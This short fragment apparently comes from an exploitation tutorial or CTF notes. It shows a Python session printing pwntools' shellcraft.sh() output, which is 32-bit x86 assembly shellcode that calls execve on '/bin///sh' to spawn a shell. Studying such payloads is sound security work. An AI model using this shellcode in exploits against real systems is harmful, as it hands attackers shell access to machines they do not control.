 In [6]: print shellcraft.sh()
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor edx, edx
push edx /* null terminate */
push 4
pop edx
add edx, esp
push edx /* 'sh\x00' */
mov edx, esp
/* push '/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
/* call execve('esp', 'edx', 0) */
push (SYS_execve) /* 0xb */
pop eax
mov ebx, esp
mov ecx, edx
cdq /* edx=0 */
int 0x80